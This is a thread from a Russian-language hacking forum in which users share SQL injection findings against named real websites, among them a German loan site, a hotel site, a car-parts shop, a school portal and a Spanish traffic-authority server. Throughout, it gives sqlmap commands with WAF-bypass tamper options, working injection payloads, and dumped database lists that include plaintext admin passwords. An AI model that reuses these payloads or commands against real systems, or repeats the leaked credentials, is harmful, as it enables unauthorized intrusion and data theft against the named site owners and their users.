is it safe for waf?В lib/core/settings.py
Change the value of MAX_NUMBER_OF_THREADS
-
XSS.stack #1 – первый литературный журнал от юзеров форума
Найденные интересеные SQL inj & XSS
- Автор темы Xrenovi4
- Дата начала
nois it safe for waf?
Подскажешь где в кали этот файл хранится? Не могу найтиВ lib/core/settings.py
Поменяй значение MAX_NUMBER_OF_THREADS
upd: нашел
Последнее редактирование:
Код:
https://www.kredit-zeit.de/zur-bank.php?bank=Creditolo&cat=kreditOhneSchufa
---
Parameter: bank (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bank=Creditolo' AND 2642=2642 AND 'spVs'='spVs&cat=kreditOhneSchufa
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: bank=Creditolo' AND (SELECT 4327 FROM (SELECT(SLEEP(10)))xymC) AND 'ofuj'='ofuj&cat=kreditOhneSchufa
---
[20:19:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.3.6, Nginx
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)закинул бы под хайдКод:https://www.kredit-zeit.de/zur-bank.php?bank=Creditolo&cat=kreditOhneSchufa --- Parameter: bank (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: bank=Creditolo' AND 2642=2642 AND 'spVs'='spVs&cat=kreditOhneSchufa Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: bank=Creditolo' AND (SELECT 4327 FROM (SELECT(SLEEP(10)))xymC) AND 'ofuj'='ofuj&cat=kreditOhneSchufa --- [20:19:40] [INFO] the back-end DBMS is MySQL web application technology: PHP 8.3.6, Nginx back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
Yap, realy cute one but if you dig deeper you will see that is't not blindКод:https://www.kredit-zeit.de/zur-bank.php?bank=Creditolo&cat=kreditOhneSchufa --- Parameter: bank (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: bank=Creditolo' AND 2642=2642 AND 'spVs'='spVs&cat=kreditOhneSchufa Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: bank=Creditolo' AND (SELECT 4327 FROM (SELECT(SLEEP(10)))xymC) AND 'ofuj'='ofuj&cat=kreditOhneSchufa --- [20:19:40] [INFO] the back-end DBMS is MySQL web application technology: PHP 8.3.6, Nginx back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
h_ttps://www.kredit-zeit.de/up.php?bank=asd'%0B/*!12345UnIOn*/%0B/*!12345SEleCt*/%0Bversion(),2222-- '&cat=kreditOhneSchufa&urlp=unkwnKzeitWP
out in source: <meta http-equiv="refresh" content="0; URL=//10.3.39-MariaDB-0ubuntu0.20.04.2?&data1=kredit-zeit.deunkwnKzeitWP">
P.S.
It's cute because it's very unusual type of SQLi - it's in redirect)
h_ttps://www.kredit-zeit.de/wp-login.php
Последнее редактирование:
i dont know what you mean with that it shows for me sql injection detected i use sqlmap not showing databasesзакинул бы под хайд
i jumped on ghauri it showes database but slowly server
use --level=3 --risk=3 and ghauri to show databasesYap, realy cute one but if you dig deeper you will see that is't not blind
h_ttps://www.kredit-zeit.de/up.php?bank=asd'%0B/*!12345UnIOn*/%0B/*!12345SEleCt*/%0Bversion(),2222-- '&cat=kreditOhneSchufa&urlp=unkwnKzeitWP
out in source: <meta http-equiv="refresh" content="0; URL=//10.3.39-MariaDB-0ubuntu0.20.04.2?&data1=kredit-zeit.deunkwnKzeitWP">
P.S.
It's cute because it's very unusual type of SQLi - it's in redirect)
h_ttps://www.kredit-zeit.de/wp-login.php
[18:36:48] [INFO] testing connection to the target URL
got a refresh intent (redirect like response common to login pages) to '/up.php?bank=Creditolo&cat=kreditOhneSchufa&urlp=unkwnKzeitWP'. Do you want to apply it from now on? [Y/n] Y
[18:36:50] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
[18:36:50] [INFO] testing if the target URL content is stable
[18:36:52] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[18:36:53] [INFO] searching for dynamic content
[18:36:53] [INFO] dynamic content marked for removal (5 regions)
[18:36:54] [CRITICAL] target URL content appears to be heavily dynamic. sqlmap is going to retry the request(s)
[18:36:57] [WARNING] target URL content appears to be too dynamic. Switching to '--text-only'
[18:36:57] [INFO] testing if GET parameter 'bank' is dynamic
[18:36:58] [WARNING] GET parameter 'bank' does not appear to be dynamic
[18:36:58] [INFO] testing for SQL injection on GET parameter 'bank'
[18:36:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:37:06] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[18:37:06] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[18:37:09] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:37:12] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[18:37:18] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'

[18:37:20] [INFO] testing 'Generic inline queries'
[18:37:20] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
got a 301 redirect to 'https://www.kredit-zeit.de'. Do you want to follow? [Y/n] n
[18:37:39] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[18:37:40] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[18:37:42] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[18:37:55] [INFO] GET parameter 'bank' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[18:38:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:38:43] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
GET parameter 'bank' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: bank (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: bank=Creditolo' AND (SELECT 1332 FROM (SELECT(SLEEP(5)))FWOS) AND 'IfNu'='IfNu&cat=kreditOhneSchufa
Кредит в домене подкупает, но по факту это же просто аффилейтный сайт? И посещаемость, если не ошибаюсь, всего 200 уников... Я не копал, так, просто поверхностно глянул.
i didnt dump itКредит в домене подкупает, но по факту это же просто аффилейтный сайт? И посещаемость, если не ошибаюсь, всего 200 уников... Я не копал, так, просто поверхностно глянул.
i just found detected in scanner then i post it
Пожалуйста, обратите внимание, что пользователь заблокирован
sqlmap "http://hotelesecuador.ec/disptxt.php?id=40" --tamper space2comment -t 30 --technique=E
Код:
Database: hotelese_webah
Table: usuarios
[1 entry]
+------------------+-------+--------+---------------+
| pass | login | codigo | usuario |
+------------------+-------+--------+---------------+
| admin*ahotec2010 | admin | 1 | Administrador |
+------------------+-------+--------+---------------+URL:https://seniorcaregenie.com/filter_listing.phpParameter:cat_check
URL encoded POST input cat_check was set to (select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/
POST /filter_listing.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Accept: */*
x-requested-with: XMLHttpRequest
Referer: https://seniorcaregenie.com/
Cookie: PHPSESSID=3ffff009734afde585d2c89212610363
Content-Length: 196
Accept-Encoding: gzip,deflate,br
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Host: seniorcaregenie.com
Connection: Keep-alive
cat_check=(select(0)from(select(sleep(6)))v)/*'%2B(select(0)from(select(sleep(6)))v)%2B'"%2B(select(0)from(select(sleep(6)))v)%2B"*/&city_check=&feature_check=&rating_check=&scheck=&sub_cat_check=
URL encoded POST input cat_check was set to (select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/
POST /filter_listing.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Accept: */*
x-requested-with: XMLHttpRequest
Referer: https://seniorcaregenie.com/
Cookie: PHPSESSID=3ffff009734afde585d2c89212610363
Content-Length: 196
Accept-Encoding: gzip,deflate,br
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Host: seniorcaregenie.com
Connection: Keep-alive
cat_check=(select(0)from(select(sleep(6)))v)/*'%2B(select(0)from(select(sleep(6)))v)%2B'"%2B(select(0)from(select(sleep(6)))v)%2B"*/&city_check=&feature_check=&rating_check=&scheck=&sub_cat_check=
Пожалуйста, обратите внимание, что пользователь заблокирован
У вас должно быть более 10 реакций для просмотра скрытого контента.
https://www.ttesports.com/ + https://www.luxa2.com/

 www.facebook.com
www.facebook.com

 www.facebook.com
www.facebook.com
available databases [21]:
[*] 3dmakers
[*] CaseMOD
[*] Event
[*] luxa2_global
[*] Luxa2_ServiceCenter
[*] master
[*] model
[*] msdb
[*] ServiceCenter_Global
[*] ServiceCenter_Global_USA
[*] STORETTESPORTS
[*] tempdb
[*] tt_globalevent
[*] tt_globalevent_cn
[*] tt_globalevent_tw
[*] ttBackEndSystem
[*] ttCultureBook
[*] ttDesign
[*] ttesports_global
[*] ttesports_SC
[*] ttwep_global

TteSPORTS
TteSPORTS. 778,923 likes · 8 talking about this. Learn more at www.ttesports.com Follow www.instagram.com/ttesports
 www.facebook.com
www.facebook.com

LUXA2
LUXA2. 95,649 likes · 2 talking about this. Innovation in technology and style by LUXA2. Presenting modern mobile accessories in a sleek, sporty,
 www.facebook.com
www.facebook.com
available databases [21]:
[*] 3dmakers
[*] CaseMOD
[*] Event
[*] luxa2_global
[*] Luxa2_ServiceCenter
[*] master
[*] model
[*] msdb
[*] ServiceCenter_Global
[*] ServiceCenter_Global_USA
[*] STORETTESPORTS
[*] tempdb
[*] tt_globalevent
[*] tt_globalevent_cn
[*] tt_globalevent_tw
[*] ttBackEndSystem
[*] ttCultureBook
[*] ttDesign
[*] ttesports_global
[*] ttesports_SC
[*] ttwep_global
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: https://4speed.lv/lv/search/') AND 7448=7448 AND ('OqDM' LIKE 'OqDM
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: https://4speed.lv/lv/search/') AND (SELECT 6428 FROM (SELECT(SLEEP(5)))KVYv) AND ('Mnmp' LIKE 'Mnmp
available databases [2]:
[*] c234spped
[*] information_schema
c234speed
[05:05:16] [INFO] retrieved: CACHE_VALUES
[05:05:56] [INFO] retrieved: CARS_TABLE
[05:06:23] [INFO] retrieved: CATEGORIES
[05:06:50] [INFO] retrieved: COLOR_TABLE
[05:07:25] [INFO] retrieved: CONTACT_TABLE
[05:08:03] [INFO] retrieved: DELIVERY
[05:08:31] [INFO] retrieved: DISTINCT_CACHE
[05:09:15] [INFO] retrieved: DISTINCT_RELATIONS
[05:09:52] [INFO] retrieved: DISTINCT_TABLE
[05:10:17] [INFO] retrieved: GOODS
[05:10:36] [INFO] retrieved: GOODS_CARS_TABLE
[05:11:16] [INFO] retrieved: GOODS_COLORS_TABLE
[05:11:59] [INFO] retrieved: GOODS_RATING_TABLE
[05:12:44] [INFO] retrieved: GROUPS
[05:13:04] [INFO] retrieved: MANUFACT_TABLE
[05:13:51] [INFO] retrieved: NEWS
[05:14:05] [INFO] retrieved: PARAMS_META
[05:14:40] [INFO] retrieved: PARAMS_SHOW
[05:14:59] [INFO] retrieved: PARAMS_VALUES
[05:15:23] [INFO] retrieved: RQUIRED_GOODS_TABLE
[05:16:24] [INFO] retrieved: SUBGROUPS
[05:16:53] [INFO] retrieved: TEMP_PASSWORDS
[05:17:39] [INFO] retrieved: constructor
[05:18:13] [INFO] retrieved: email_form
[05:18:45] [INFO] retrieved: langs
[05:19:02] [INFO] retrieved: languages
[05:19:19] [INFO] retrieved: options
[05:19:42] [INFO] retrieved: pages
[05:19:57] [INFO] retrieved: plugin_data
[05:20:31] [INFO] retrieved: plugins
[05:20:39] [INFO] retrieved: product_info
[05:21:15] [INFO] retrieved: products
[05:21:23] [INFO] retrieved: slideshow
[05:21:50] [INFO] retrieved: transaction
[05:22:22] [INFO] retrieved: users
[05:22:37] [INFO] fetching columns for table 'DISTINCT_TABLE' in database 'c234spped'
[05:22:37] [INFO] retrieved: 5
[05:22:40] [INFO] retrieved: id
[05:22:49] [INFO] retrieved: DS_ID
[05:23:07] [INFO] retrieved: VAL
[05:23:17] [INFO] retrieved: MD
[05:23:24] [INFO] retrieved: GOOD_COUNT
[05:23:57] [INFO] fetching entries for table 'DISTINCT_TABLE' in database 'c234spped'
[05:23:57] [INFO] fetching number of entries for table 'DISTINCT_TABLE' in database 'c234spped'
+----+----------+------------+----------+-----------+--+
| id |lastseen|password|username|permision |
+----+----------+------------+----------+-----------+
| 1 | 0 | z0rgatew3b | admin | developer|
| 2 | 0 | speed2016 | 4speed | admin |
+----+----------+------------+----------+-----------+ -- |
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: https://4speed.lv/lv/search/') AND 7448=7448 AND ('OqDM' LIKE 'OqDM
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: https://4speed.lv/lv/search/') AND (SELECT 6428 FROM (SELECT(SLEEP(5)))KVYv) AND ('Mnmp' LIKE 'Mnmp
available databases [2]:
[*] c234spped
[*] information_schema
c234speed
[05:05:16] [INFO] retrieved: CACHE_VALUES
[05:05:56] [INFO] retrieved: CARS_TABLE
[05:06:23] [INFO] retrieved: CATEGORIES
[05:06:50] [INFO] retrieved: COLOR_TABLE
[05:07:25] [INFO] retrieved: CONTACT_TABLE
[05:08:03] [INFO] retrieved: DELIVERY
[05:08:31] [INFO] retrieved: DISTINCT_CACHE
[05:09:15] [INFO] retrieved: DISTINCT_RELATIONS
[05:09:52] [INFO] retrieved: DISTINCT_TABLE
[05:10:17] [INFO] retrieved: GOODS
[05:10:36] [INFO] retrieved: GOODS_CARS_TABLE
[05:11:16] [INFO] retrieved: GOODS_COLORS_TABLE
[05:11:59] [INFO] retrieved: GOODS_RATING_TABLE
[05:12:44] [INFO] retrieved: GROUPS
[05:13:04] [INFO] retrieved: MANUFACT_TABLE
[05:13:51] [INFO] retrieved: NEWS
[05:14:05] [INFO] retrieved: PARAMS_META
[05:14:40] [INFO] retrieved: PARAMS_SHOW
[05:14:59] [INFO] retrieved: PARAMS_VALUES
[05:15:23] [INFO] retrieved: RQUIRED_GOODS_TABLE
[05:16:24] [INFO] retrieved: SUBGROUPS
[05:16:53] [INFO] retrieved: TEMP_PASSWORDS
[05:17:39] [INFO] retrieved: constructor
[05:18:13] [INFO] retrieved: email_form
[05:18:45] [INFO] retrieved: langs
[05:19:02] [INFO] retrieved: languages
[05:19:19] [INFO] retrieved: options
[05:19:42] [INFO] retrieved: pages
[05:19:57] [INFO] retrieved: plugin_data
[05:20:31] [INFO] retrieved: plugins
[05:20:39] [INFO] retrieved: product_info
[05:21:15] [INFO] retrieved: products
[05:21:23] [INFO] retrieved: slideshow
[05:21:50] [INFO] retrieved: transaction
[05:22:22] [INFO] retrieved: users
[05:22:37] [INFO] fetching columns for table 'DISTINCT_TABLE' in database 'c234spped'
[05:22:37] [INFO] retrieved: 5
[05:22:40] [INFO] retrieved: id
[05:22:49] [INFO] retrieved: DS_ID
[05:23:07] [INFO] retrieved: VAL
[05:23:17] [INFO] retrieved: MD
[05:23:24] [INFO] retrieved: GOOD_COUNT
[05:23:57] [INFO] fetching entries for table 'DISTINCT_TABLE' in database 'c234spped'
[05:23:57] [INFO] fetching number of entries for table 'DISTINCT_TABLE' in database 'c234spped'
+----+----------+------------+----------+-----------+--+
| id |lastseen|password|username|permision |
+----+----------+------------+----------+-----------+
| 1 | 0 | z0rgatew3b | admin | developer|
| 2 | 0 | speed2016 | 4speed | admin |
+----+----------+------------+----------+-----------+ -- |
https://4speed.lv/admin. Ничего интересного нет(Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: https://4speed.lv/lv/search/') AND 7448=7448 AND ('OqDM' LIKE 'OqDM
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: https://4speed.lv/lv/search/') AND (SELECT 6428 FROM (SELECT(SLEEP(5)))KVYv) AND ('Mnmp' LIKE 'Mnmp
available databases [2]:
[*] c234spped
[*] information_schema
c234speed
[05:05:16] [INFO] retrieved: CACHE_VALUES
[05:05:56] [INFO] retrieved: CARS_TABLE
[05:06:23] [INFO] retrieved: CATEGORIES
[05:06:50] [INFO] retrieved: COLOR_TABLE
[05:07:25] [INFO] retrieved: CONTACT_TABLE
[05:08:03] [INFO] retrieved: DELIVERY
[05:08:31] [INFO] retrieved: DISTINCT_CACHE
[05:09:15] [INFO] retrieved: DISTINCT_RELATIONS
[05:09:52] [INFO] retrieved: DISTINCT_TABLE
[05:10:17] [INFO] retrieved: GOODS
[05:10:36] [INFO] retrieved: GOODS_CARS_TABLE
[05:11:16] [INFO] retrieved: GOODS_COLORS_TABLE
[05:11:59] [INFO] retrieved: GOODS_RATING_TABLE
[05:12:44] [INFO] retrieved: GROUPS
[05:13:04] [INFO] retrieved: MANUFACT_TABLE
[05:13:51] [INFO] retrieved: NEWS
[05:14:05] [INFO] retrieved: PARAMS_META
[05:14:40] [INFO] retrieved: PARAMS_SHOW
[05:14:59] [INFO] retrieved: PARAMS_VALUES
[05:15:23] [INFO] retrieved: RQUIRED_GOODS_TABLE
[05:16:24] [INFO] retrieved: SUBGROUPS
[05:16:53] [INFO] retrieved: TEMP_PASSWORDS
[05:17:39] [INFO] retrieved: constructor
[05:18:13] [INFO] retrieved: email_form
[05:18:45] [INFO] retrieved: langs
[05:19:02] [INFO] retrieved: languages
[05:19:19] [INFO] retrieved: options
[05:19:42] [INFO] retrieved: pages
[05:19:57] [INFO] retrieved: plugin_data
[05:20:31] [INFO] retrieved: plugins
[05:20:39] [INFO] retrieved: product_info
[05:21:15] [INFO] retrieved: products
[05:21:23] [INFO] retrieved: slideshow
[05:21:50] [INFO] retrieved: transaction
[05:22:22] [INFO] retrieved: users
[05:22:37] [INFO] fetching columns for table 'DISTINCT_TABLE' in database 'c234spped'
[05:22:37] [INFO] retrieved: 5
[05:22:40] [INFO] retrieved: id
[05:22:49] [INFO] retrieved: DS_ID
[05:23:07] [INFO] retrieved: VAL
[05:23:17] [INFO] retrieved: MD
[05:23:24] [INFO] retrieved: GOOD_COUNT
[05:23:57] [INFO] fetching entries for table 'DISTINCT_TABLE' in database 'c234spped'
[05:23:57] [INFO] fetching number of entries for table 'DISTINCT_TABLE' in database 'c234spped'
+----+----------+------------+----------+-----------+--+
| id |lastseen|password|username|permision |
+----+----------+------------+----------+-----------+
| 1 | 0 | z0rgatew3b | admin | developer|
| 2 | 0 | speed2016 | 4speed | admin |
+----+----------+------------+----------+-----------+ -- |
https://4speed.lv/admin. Ничего интересного нет(
pass - (ADFHH)YBDHU(FH&19234yyQE(&FH)*YFB)Y)!@!(*@#H@#*BUOSAFOUAYB
Последнее редактирование:
Пожалуйста, обратите внимание, что пользователь заблокирован
не заходит в админку кстати, думал посмотреть что есть(
pass - (ADFHH)YBDHU(FH&19234yyQE(&FH)*YFB)Y)!@!(*@#H@#*BUOSAFOUAYB
Пожалуйста, обратите внимание, что пользователь заблокирован
python sqlmap.py "http://sissidhi.com/AdminDashboard/sendotp.php" --method POST --data "mobile_no=-1*&submitOTP=&user_email=testing@example.com" --technique=B --random-agent --level 3 --risk 3 -t 10 --batch --dbs --threads 100 -D sisdata --tables --dump-all
Database: sisdata
[10 tables]
+------------------------+
| admission_details |
| grade_master |
| news_post |
| online_enquiry_details |
| organization_details |
| payment_details |
| register_student |
| students_master |
| summer_camp |
| user_master |
+------------------------+
Database: sisdata
[10 tables]
+------------------------+
| admission_details |
| grade_master |
| news_post |
| online_enquiry_details |
| organization_details |
| payment_details |
| register_student |
| students_master |
| summer_camp |
| user_master |
+------------------------+
Пожалуйста, обратите внимание, что пользователь заблокирован
sqlmap "https://formentor-pre.dgt.es/formentor/RecordarPass?usuario=*" --random-agent --tamper space2comment --technique=T
sqlmap "https://formentor-pre.dgt.es/formentor/RecordarPass?usuario=*" --random-agent --tamper space2comment --batch --technique=B --level 5 --risk 3 --dbs --time-sec 2 --dump
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: https://formentor-pre.dgt.es:443/formentor/RecordarPass?usuario=' AND (SELECT 3436 FROM (SELECT(SLEEP(5)))tSUX) AND 'sOQq'='sOQq
---
[20:39:23] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[20:39:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[20:39:23] [INFO] fetching database names
[20:39:23] [INFO] fetching number of databases
[20:39:23] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[20:39:26] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[20:39:45] [INFO] adjusting time delay to 1 second due to good response times
3
[20:39:46] [INFO] retrieved: information_schema
[20:40:57] [INFO] retrieved: performance_schema
[20:42:08] [INFO] retrieved: database_acceso_formentor
available databases [3]:
[*] database_acceso_formentor
[*] information_schema
[*] performance_schema
S
sqlmap "https://formentor-pre.dgt.es/formentor/RecordarPass?usuario=*" --random-agent --level 5 --risk 3 --tamper space2comment --technique=B -D database_acceso_formentor -T vehiculosautorizados --columns
sqlmap "https://formentor-pre.dgt.es/formentor/RecordarPass?usuario=*" --random-agent --tamper space2comment --batch --technique=B --level 5 --risk 3 --dbs --time-sec 2 --dump
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: https://formentor-pre.dgt.es:443/formentor/RecordarPass?usuario=' AND (SELECT 3436 FROM (SELECT(SLEEP(5)))tSUX) AND 'sOQq'='sOQq
---
[20:39:23] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[20:39:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[20:39:23] [INFO] fetching database names
[20:39:23] [INFO] fetching number of databases
[20:39:23] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[20:39:26] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[20:39:45] [INFO] adjusting time delay to 1 second due to good response times
3
[20:39:46] [INFO] retrieved: information_schema
[20:40:57] [INFO] retrieved: performance_schema
[20:42:08] [INFO] retrieved: database_acceso_formentor
available databases [3]:
[*] database_acceso_formentor
[*] information_schema
[*] performance_schema
S
sqlmap "https://formentor-pre.dgt.es/formentor/RecordarPass?usuario=*" --random-agent --level 5 --risk 3 --tamper space2comment --technique=B -D database_acceso_formentor -T vehiculosautorizados --columns
Какой подобрать тампер??/ DB -> Microsoft Access